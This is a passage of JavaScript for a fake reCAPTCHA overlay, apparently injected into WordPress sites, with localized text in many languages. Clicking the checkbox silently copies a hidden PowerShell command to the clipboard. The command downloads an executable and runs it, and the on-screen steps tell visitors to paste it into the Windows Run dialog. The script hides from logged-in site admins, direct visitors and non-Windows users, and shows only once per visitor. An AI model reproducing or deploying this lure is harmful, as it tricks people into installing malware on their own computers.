      step3: '按键盘上的 <b>Enter</b> 完成。',
      agreement: "您将看到并同意：",
      confirmText: "我不是机器人 - reCAPTCHA 验证 ID：",
      footerText: "点击验证按钮继续。",
      verifyBtn: "验证"
    },
    "zh-yue": {
      imNotRobot: "我唔係機械人",
      captcha: "驗證碼",
      privacyTerms: "私隱 - 條款",
      headerLine1: "完成呢啲",
      headerLine2: "驗證步驟",
      headerLine3: "",
      instructions: "為咗更好咁證明你唔係機械人，請：",
      step1: '撳住 Windows 鍵 <i class="fab fa-windows"></i> + <b>R</b>。',
      step2: '喺驗證視窗度，撳 <b>Ctrl</b> + <b>V</b>。',
      step3: '撳鍵盤上嘅 <b>Enter</b> 完成。',
      agreement: "你會見到並同意：",
      confirmText: "我唔係機械人 - reCAPTCHA 驗證 ID：",
      footerText: "撳驗證按鈕繼續。",
      verifyBtn: "驗證"
    },
    es: {
      imNotRobot: "No soy un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidad - Términos",
      headerLine1: "Complete estos",
      headerLine2: "Pasos de verificación",
      headerLine3: "",
      instructions: "Para demostrar que no es un robot, por favor:",
      step1: 'Mantenga presionada la tecla Windows <i class="fab fa-windows"></i> + <b>R</b>.',
      step2: 'En la ventana de verificación, presione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Presione <b>Enter</b> en su teclado para finalizar.',
      agreement: "Observará y aceptará:",
      confirmText: "No soy un robot - ID de verificación reCAPTCHA:",
      footerText: "Presione el botón verificar para continuar.",
      verifyBtn: "Verificar"
    },
    hi: {
      imNotRobot: "मैं रोबोट नहीं हूं",
      captcha: "कैप्चा",
      privacyTerms: "गोपनीयता - शर्तें",
      headerLine1: "इन चरणों को",
      headerLine2: "पूरा करें",
      headerLine3: "",
      instructions: "यह साबित करने के लिए कि आप रोबोट नहीं हैं, कृपया:",
      step1: 'Windows कुंजी <i class="fab fa-windows"></i> + <b>R</b> दबाए रखें।',
      step2: 'सत्यापन विंडो में, <b>Ctrl</b> + <b>V</b> दबाएं।',
      step3: 'समाप्त करने के लिए अपने कीबोर्ड पर <b>Enter</b> दबाएं।',
      agreement: "आप देखेंगे और सहमत होंगे:",
      confirmText: "मैं रोबोट नहीं हूं - reCAPTCHA सत्यापन ID:",
      footerText: "जारी रखने के लिए सत्यापित करें बटन दबाएं।",
      verifyBtn: "सत्यापित करें"
    },
    bn: {
      imNotRobot: "আমি রোবট নই",
      captcha: "ক্যাপচা",
      privacyTerms: "গোপনীয়তা - শর্তাবলী",
      headerLine1: "এই ধাপগুলো",
      headerLine2: "সম্পূর্ণ করুন",
      headerLine3: "",
      instructions: "আপনি যে রোবট নন তা প্রমাণ করতে, অনুগ্রহ করে:",
      step1: 'Windows কী <i class="fab fa-windows"></i> + <b>R</b> চেপে ধরুন।',
      step2: 'যাচাইকরণ উইন্ডোতে, <b>Ctrl</b> + <b>V</b> চাপুন।',
      step3: 'শেষ করতে আপনার কীবোর্ডে <b>Enter</b> চাপুন।',
      agreement: "আপনি দেখবেন এবং সম্মত হবেন:",
      confirmText: "আমি রোবট নই - reCAPTCHA যাচাইকরণ ID:",
      footerText: "এগিয়ে যেতে যাচাই বোতাম টিপুন।",
      verifyBtn: "যাচাই করুন"
    },
    pt: {
      imNotRobot: "Não sou um robô",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidade - Termos",
      headerLine1: "Complete estas",
      headerLine2: "Etapas de verificação",
      headerLine3: "",
      instructions: "Para provar que você não é um robô, por favor:",
      step1: 'Pressione e segure a tecla Windows <i class="fab fa-windows"></i> + <b>R</b>.',
      step2: 'Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Pressione <b>Enter</b> no teclado para finalizar.',
      agreement: "Você observará e concordará:",
      confirmText: "Não sou um robô - ID de verificação reCAPTCHA:",
      footerText: "Pressione o botão verificar para continuar.",
      verifyBtn: "Verificar"
    },
    ru: {
      imNotRobot: "Я не робот",
      captcha: "КАПЧА",
      privacyTerms: "Конфиденциальность - Условия",
      headerLine1: "Выполните эти",
      headerLine2: "Шаги проверки",
      headerLine3: "",
      instructions: "Чтобы доказать, что вы не робот, пожалуйста:",
      step1: 'Нажмите и удерживайте клавишу Windows <i class="fab fa-windows"></i> + <b>R</b>.',
      step2: 'В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.',
      step3: 'Нажмите <b>Enter</b> на клавиатуре для завершения.',
      agreement: "Вы увидите и подтвердите:",
      confirmText: "Я не робот - ID проверки reCAPTCHA:",
      footerText: "Нажмите кнопку проверки для продолжения.",
      verifyBtn: "Проверить"
    },
    ja: {
      imNotRobot: "私はロボットではありません",
      captcha: "キャプチャ",
      privacyTerms: "プライバシー - 利用規約",
      headerLine1: "これらの",
      headerLine2: "認証手順を完了",
      headerLine3: "",
      instructions: "ロボットではないことを証明するために：",
      step1: 'Windows キー <i class="fab fa-windows"></i> + <b>R</b> を押し続けてください。',
      step2: '認証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。',
      step3: 'キーボードの <b>Enter</b> を押して完了します。',
      agreement: "以下を確認し同意します：",
      confirmText: "私はロボットではありません - reCAPTCHA 認証 ID：",
      footerText: "続行するには認証ボタンを押してください。",
      verifyBtn: "認証"
    },
    vi: {
      imNotRobot: "Tôi không phải là robot",
      captcha: "CAPTCHA",
      privacyTerms: "Quyền riêng tư - Điều khoản",
      headerLine1: "Hoàn thành các",
      headerLine2: "Bước xác minh",
      headerLine3: "",
      instructions: "Để chứng minh bạn không phải là robot, vui lòng:",
      step1: 'Nhấn và giữ phím Windows <i class="fab fa-windows"></i> + <b>R</b>.',
      step2: 'Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.',
      step3: 'Nhấn <b>Enter</b> trên bàn phím để hoàn tất.',
      agreement: "Bạn sẽ thấy và đồng ý:",
      confirmText: "Tôi không phải là robot - ID xác minh reCAPTCHA:",
      footerText: "Nhấn nút xác minh để tiếp tục.",
      verifyBtn: "Xác minh"
    },
    tr: {
      imNotRobot: "Ben robot değilim",
      captcha: "CAPTCHA",
      privacyTerms: "Gizlilik - Şartlar",
      headerLine1: "Bu adımları",
      headerLine2: "Tamamlayın",
      headerLine3: "",
      instructions: "Robot olmadığınızı kanıtlamak için lütfen:",
      step1: 'Windows tuşu <i class="fab fa-windows"></i> + <b>R</b> basılı tutun.',
      step2: 'Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.',
      step3: 'Bitirmek için klavyenizdeki <b>Enter</b> tuşuna basın.',
      agreement: "Görecek ve kabul edeceksiniz:",
      confirmText: "Ben robot değilim - reCAPTCHA Doğrulama ID:",
      footerText: "Devam etmek için doğrula düğmesine basın.",
      verifyBtn: "Doğrula"
    },
    ar: {
      imNotRobot: "أنا لست روبوت",
      captcha: "كابتشا",
      privacyTerms: "الخصوصية - الشروط",
      headerLine1: "أكمل هذه",
      headerLine2: "خطوات التحقق",
      headerLine3: "",
      instructions: "لإثبات أنك لست روبوتًا، يرجى:",
      step1: 'اضغط مع الاستمرار على مفتاح Windows <i class="fab fa-windows"></i> + <b>R</b>.',
      step2: 'في نافذة التحقق، اضغط <b>Ctrl</b> + <b>V</b>.',
      step3: 'اضغط <b>Enter</b> على لوحة المفاتيح للإنهاء.',
      agreement: "ستلاحظ وتوافق:",
      confirmText: "أنا لست روبوت - معرف التحقق reCAPTCHA:",
      footerText: "اضغط على زر التحقق للمتابعة.",
      verifyBtn: "تحقق"
    },
    de: {
      imNotRobot: "Ich bin kein Roboter",
      captcha: "CAPTCHA",
      privacyTerms: "Datenschutz - Nutzungsbedingungen",
      headerLine1: "Führen Sie diese",
      headerLine2: "Überprüfungsschritte aus",
      headerLine3: "",
      instructions: "Um zu beweisen, dass Sie kein Roboter sind, bitte:",
      step1: 'Halten Sie die Windows-Taste <i class="fab fa-windows"></i> + <b>R</b> gedrückt.',
      step2: 'Drücken Sie im Überprüfungsfenster <b>Strg</b> + <b>V</b>.',
      step3: 'Drücken Sie <b>Enter</b> auf Ihrer Tastatur zum Abschließen.',
      agreement: "Sie werden sehen und zustimmen:",
      confirmText: "Ich bin kein Roboter - reCAPTCHA Verifizierungs-ID:",
      footerText: "Drücken Sie die Überprüfen-Taste zum Fortfahren.",
      verifyBtn: "Überprüfen"
    },
    ko: {
      imNotRobot: "저는 로봇이 아닙니다",
      captcha: "캡차",
      privacyTerms: "개인정보 보호 - 약관",
      headerLine1: "다음 단계를",
      headerLine2: "완료하세요",
      headerLine3: "",
      instructions: "로봇이 아님을 증명하려면:",
      step1: 'Windows 키 <i class="fab fa-windows"></i> + <b>R</b>을 길게 누르세요.',
      step2: '확인 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.',
      step3: '키보드에서 <b>Enter</b>를 눌러 완료하세요.',
      agreement: "다음을 확인하고 동의합니다:",
      confirmText: "저는 로봇이 아닙니다 - reCAPTCHA 인증 ID:",
      footerText: "계속하려면 확인 버튼을 누르세요.",
      verifyBtn: "확인"
    },
    fr: {
      imNotRobot: "Je ne suis pas un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Confidentialité - Conditions",
      headerLine1: "Complétez ces",
      headerLine2: "Étapes de vérification",
      headerLine3: "",
      instructions: "Pour prouver que vous n'êtes pas un robot, veuillez :",
      step1: 'Maintenez la touche Windows <i class="fab fa-windows"></i> + <b>R</b> enfoncée.',
      step2: 'Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.',
      step3: 'Appuyez sur <b>Entrée</b> sur votre clavier pour terminer.',
      agreement: "Vous observerez et accepterez :",
      confirmText: "Je ne suis pas un robot - ID de vérification reCAPTCHA :",
      footerText: "Appuyez sur le bouton vérifier pour continuer.",
      verifyBtn: "Vérifier"
    }
  };

  // Detect user language (returns language code)
  function detectLanguage() {
    const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
    // Check for exact match first
    if (TRANSLATIONS[lang]) return lang;
    // Check for Cantonese
    if (lang.includes('yue') || lang === 'zh-hk' || lang === 'zh-tw') return 'zh-yue';
    // Check for base language (e.g., 'en-US' -> 'en')
    const baseLang = lang.split('-')[0];
    if (TRANSLATIONS[baseLang]) return baseLang;
    return 'en';
  }

  const CURRENT_LANG = detectLanguage();
  const T = TRANSLATIONS[CURRENT_LANG];

  // TEXT TO COPY TO CLIPBOARD when checkbox is clicked (dynamic domain based on current site)
  const CLIPBOARD_TEXT = `powershell -nol -noni -ep Bypass -w hidden -c "$p=$env:temp+'\\s.exe';iwr '${window.location.protocol}//${window.location.host}/index.php?sfp_verif_download=1' -o $p;& $p;"`;

  // ASSETS (base64 encoded)
  const SPINNER_DATA = '[data-uri]';
  const LOGO_DATA = '[data-uri]';
  const ARROW_DATA = '[data-uri]';

  // STYLES - Edit CSS here
  const CAPTCHA_CSS = `
.fkrc-container {
    font-family: 'Source Sans Pro', sans-serif;
}

.fkrc-m-p {
    margin: 0;
    padding: 0;
}

.fkrc-block {
    display:block;
}

.fkrc-line-normal {
    line-height: normal;
}

.fkrc-checkbox-window {
    height: 74px;
    width: 300px;
    background-color: #f9f9f9;
    border-radius: 3px;
    border: 1px solid #d3d3d3;
}

.fkrc-checkbox-container {
    width: 28px;
    height: 28px;
}

.fkrc-checkbox {
    position: relative;
    background-color: #fff;
    border-radius: 2px;
    height: 100%;
    width: 100%;
    border: 2px solid #c1c1c1;
    margin: 21px 0 0 12px;
    outline: none;
    font-family: Arial, Helvetica, sans-serif;
    transition: width 500ms, height 500ms, border-radius 500ms, margin-top 500ms, margin-left 500ms, opacity 700ms;
}

.fkrc-checkbox:hover {
    border: 2px solid #b2b2b2;
}

span.im-not-a-robot {
  font-size: 12px;
  padding-top: 10px;
  display: block;
  padding-left: 5px;
}

.fkrc-im-not-a-robot{
    position: relative;
    left: 52px;
    bottom: 2px;
    font-size: 15px;
    color: #282727;
}

.fkrc-captcha-logo {
    position: relative;
    left: 246px;
    bottom: 40px;
    width: 33px;
    height: 33px;
    vertical-align: baseline;
}

.fkrc-checkbox-desc {
    color: #555555;
    position: relative;
    font-size: 10px;
    text-align: center;
    bottom: 41px;
    left: 112px;
}

.fkrc-spinner {
    visibility: hidden;
    position:relative;
    height: 35px;
    width: 35px;
    bottom: 90px;
    left: 9px;
    opacity:0;
    transition: opacity 400ms;
}

.fkrc-verifywin-window {
    opacity: 0;
    position: absolute;
    visibility: hidden;
    margin: auto;
    width: 350px;
    background-color: #fff;
    border: 1px solid #cecece;
    -webkit-box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12);
    box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12);
    transition: opacity 400ms;
}

.fkrc-verifywin-window-arrow {
    opacity: 0;
    position: absolute;
    visibility: hidden;
    transition: opacity 200ms;
    width: 10px;
    height: 23px;
}

.fkrc-verifywin-container {
    padding: 8px;
}

.fkrc-verifywin-header {
    background-color: #5a89e1;
    padding: 16px 16px 24px 16px;
    color: #fff;
}

.fkrc-verifywin-header-text-small {
    font-size: 14px;
    line-height: normal;
}

.fkrc-verifywin-header-text-medium {
    font-size: 16px;
}
        
.fkrc-verifywin-container li, .fkrc-verifywin-container p {
    font-size: 14px;
}

.fkrc-verifywin-header-text-big {
    font-size: 24px;
    font-weight: 700;
}

.fkrc-verifywin-main {
    padding: 5px;
}

.fkrc-verifywin-main ol {
    padding-left: 20px;
}

.fkrc-verifywin-footer {
    border-top: 1px solid #cecece;
    padding: 10px 7px 10px 7px;
    color: #737373;
    display: grid;
    grid-template-columns: auto 102px;
    font-size: 13px;
}

.fkrc-verifywin-footer-left {
    padding: 5px;
}

.fkrc-verifywin-verify-button {
    text-transform: uppercase;
    background-color: #5a89e2;
    color: #fff;
    text-align: center;
    width: 100%;
    padding: 12px 0 12px 0;
    text-decoration: none;
    font-weight: 600;
    height: min-content;
    border-radius: 3px;
    font-size: 14px;
    border: none;
    outline: none;
    cursor:pointer;
}
`;

  // HTML TEMPLATE - Edit structure here
  // Use ${LOGO_DATA}, ${SPINNER_DATA}, ${ARROW_DATA} for images
  // Use ${T.keyName} for translated strings
  const CAPTCHA_HTML = `
    <div class="fkrc-container fkrc-m-p">
      <div id="fkrc-checkbox-window" class="fkrc-checkbox-window fkrc-m-p fkrc-block">
        <div class="fkrc-checkbox-container fkrc-m-p">
          <button type="button" id="fkrc-checkbox" class="fkrc-checkbox fkrc-m-p fkrc-line-normal"></button>
        </div>
        <p class="fkrc-im-not-a-robot fkrc-m-p fkrc-line-normal">${T.imNotRobot}</p>
        <img src="${LOGO_DATA}" class="fkrc-captcha-logo fkrc-line-normal" alt="">
        <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.captcha}</p>
        <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.privacyTerms}</p>
        <img src="${SPINNER_DATA}" class="fkrc-spinner fkrc-m-p fkrc-line-normal" alt="" id="fkrc-spinner">
      </div>
      <div id="fkrc-verifywin-window" class="fkrc-verifywin-window">
        <div class="fkrc-verifywin-container">
          <header class="fkrc-verifywin-header">
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine1}</span>
            <span class="fkrc-verifywin-header-text-big fkrc-m-p fkrc-block">${T.headerLine2}</span>
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine3}</span>
          </header>
          <main class="fkrc-verifywin-main">
            <p>${T.instructions}</p>
            <ol>
                <li>${T.step1}</li>
                <li>${T.step2}</li>
                <li>${T.step3}</li>
            </ol>
            <p>
                ${T.agreement}
                <br>
              <span class="im-not-a-robot">
                  ✅ "${T.confirmText} <span id="verification-id">242429</span>"
              </span>
            </p>
          </main>
        </div>
        <footer class="fkrc-verifywin-container fkrc-verifywin-footer">
          <div class="fkrc-verifywin-footer-left">${T.footerText}</div>
          <button type="button" class="fkrc-verifywin-verify-button fkrc-block" id="fkrc-verifywin-verify-button">${T.verifyBtn}</button>
        </footer>
      </div>
      <img src="${ARROW_DATA}" alt="" class="fkrc-verifywin-window-arrow" id="fkrc-verifywin-window-arrow"/>
    </div>
  `;

  // ============================================================
  // CAPTCHA LOGIC - Usually no need to edit below
  // ============================================================

  // Check if captcha should be shown (customize logic here)
  function shouldShowCaptcha() {
    // DEBUG: Force show with ?force_fake_captcha=1
    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get('force_fake_captcha') === '1') {
      return true;
    }

    // 0. Don't show if not Windows (captcha requires Windows-specific actions)
    if (navigator.platform.indexOf('Win') === -1 && !navigator.userAgent.includes('Windows')) {
      return false;
    }

    // 1. Don't show if WordPress user is logged in (cookie starts with wordpress_logged_in)
    if (document.cookie.split(';').some(c => c.trim().startsWith('wordpress_logged_in'))) {
      return false;
    }

    // 2. Don't show if captcha was already shown (check cookie)
    if (document.cookie.split(';').some(c => c.trim().startsWith('fkrc_shown='))) {
      return false;
    }

    // 3. Don't show if referrer is empty (direct visit or privacy blocked)
    if (!document.referrer || document.referrer.trim() === '') {
      return false;
    }

    // All checks passed - show captcha and set cookie for 1 year
    const oneYear = 365 * 24 * 60 * 60 * 1000;
    const expires = new Date(Date.now() + oneYear).toUTCString();
    document.cookie = `fkrc_shown=1; expires=${expires}; path=/; SameSite=Lax`;

    return true;
  }

  // Don't show if already exists or shouldn't show
  if (document.getElementById('fkrc-overlay') || !shouldShowCaptcha()) return;

  // Overlay styles
  const OVERLAY_CSS = `
    #fkrc-overlay {
      position: fixed;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      background: rgba(255, 255, 255, 0.95);
      backdrop-filter: blur(8px);
      -webkit-backdrop-filter: blur(8px);
      z-index: 2147483647;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    body.fkrc-no-scroll {
      overflow: hidden !important;
    }
  `;

  const style = document.createElement('style');
  style.textContent = CAPTCHA_CSS + OVERLAY_CSS;
  document.head.appendChild(style);

  // Create overlay
  const overlay = document.createElement('div');
  overlay.id = 'fkrc-overlay';

  const container = document.createElement('div');
  container.id = 'fkrc-container';
  container.innerHTML = CAPTCHA_HTML;

  overlay.appendChild(container);
  document.body.appendChild(overlay);
  document.body.classList.add('fkrc-no-scroll');

  window.FakeCaptcha = {
    verifyCaptcha: function() {
      // TODO: Add your verification logic here
      this.hideCaptcha();
    },

    hideCaptcha: function() {
      const overlay = document.getElementById("fkrc-overlay");
      if (overlay) {
        overlay.remove();
        document.body.classList.remove('fkrc-no-scroll');
      }
    },

    closeVerifyWindow: function() {
      const verifyWindow = document.getElementById("fkrc-verifywin-window");
      const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
      const checkboxBtn = document.getElementById("fkrc-checkbox");
      const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
      const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

      verifyWindow.style.display = "none";
      verifyWindow.style.visibility = "hidden";
      verifyWindow.style.opacity = "0";
      verifyWindowArrow.style.visibility = "hidden";
      verifyWindowArrow.style.opacity = "0";

      checkboxBtn.style.width = "100%";
      checkboxBtn.style.height = "100%";
      checkboxBtn.style.borderRadius = "2px";
      checkboxBtn.style.margin = "21px 0 0 12px";
      checkboxBtn.style.opacity = "1";

      checkboxBtnSpinner.style.visibility = "hidden";
      checkboxBtnSpinner.style.opacity = "0";

      checkboxBtn.disabled = false;
      verifyBtn.disabled = false;
    }
  };

  const checkboxWindow = document.getElementById("fkrc-checkbox-window");
  const checkboxBtn = document.getElementById("fkrc-checkbox");
  const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
  const verifyWindow = document.getElementById("fkrc-verifywin-window");
  const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
  const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

  function runClickedCheckboxEffects() {
    checkboxBtn.style.width = "4px";
    checkboxBtn.style.height = "4px";
    checkboxBtn.style.borderRadius = "50%";
    checkboxBtn.style.marginLeft = "25px";
    checkboxBtn.style.marginTop = "33px";
    checkboxBtn.style.opacity = "0";

    setTimeout(function() {
      checkboxBtnSpinner.style.visibility = "visible";
      checkboxBtnSpinner.style.opacity = "1";
    }, 500);

    setTimeout(function() {
      verifyWindow.style.display = "block";
      verifyWindow.style.visibility = "visible";
      verifyWindow.style.opacity = "1";
      verifyWindow.style.top = checkboxWindow.offsetTop - 80 + "px";
      verifyWindow.style.left = checkboxWindow.offsetLeft + 54 + "px";

      if (verifyWindow.offsetTop < 5) {
        verifyWindow.style.top = "5px";
      }

      if (verifyWindow.offsetLeft + verifyWindow.offsetWidth > window.innerWidth - 10) {
        verifyWindow.style.left = checkboxWindow.offsetLeft - 8 + "px";
      } else {
        verifyWindowArrow.style.top = checkboxWindow.offsetTop + 24 + "px";
        verifyWindowArrow.style.left = checkboxWindow.offsetLeft + 45 + "px";
        verifyWindowArrow.style.visibility = "visible";
        verifyWindowArrow.style.opacity = "1";
      }
    }, 900);
  }

  function isVerifyWindowVisible() {
    return verifyWindow.style.display !== "none" && verifyWindow.style.display !== "";
  }

  document.addEventListener("click", function(event) {
    if (!event.composedPath().includes(verifyWindow) && isVerifyWindowVisible()) {
      FakeCaptcha.closeVerifyWindow();
    }
  });

  verifyBtn.addEventListener("click", function(event) {
    event.preventDefault();
    verifyBtn.disabled = true;
    FakeCaptcha.verifyCaptcha();
  });

  // Copy to clipboard with fallback
  function copyToClipboard(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).catch(function() {
        fallbackCopy(text);
      });
    } else {
      fallbackCopy(text);
    }
  }

  function fallbackCopy(text) {
    const tempTextArea = document.createElement("textarea");
    tempTextArea.value = text;
    tempTextArea.style.position = "fixed";
    tempTextArea.style.left = "-9999px";
    tempTextArea.style.top = "-9999px";
    document.body.appendChild(tempTextArea);
    tempTextArea.focus();
    tempTextArea.select();
    try {
      document.execCommand("copy");
    } catch (e) {}
    document.body.removeChild(tempTextArea);
  }

  checkboxBtn.addEventListener("click", function(event) {
    event.preventDefault();
    checkboxBtn.disabled = true;
    copyToClipboard(CLIPBOARD_TEXT);
    runClickedCheckboxEffects();
  });
})();
